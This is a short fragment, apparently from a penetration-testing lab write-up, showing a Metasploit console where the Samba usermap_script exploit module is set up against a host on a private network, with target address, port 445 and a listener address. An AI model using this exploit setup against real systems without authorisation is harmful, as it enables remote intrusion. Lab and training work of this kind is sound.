 msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.248.128
RHOST => 192.168.248.128
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.248.133
LHOST => 192.168.248.133
msf6 exploit(multi/samba/usermap_script) >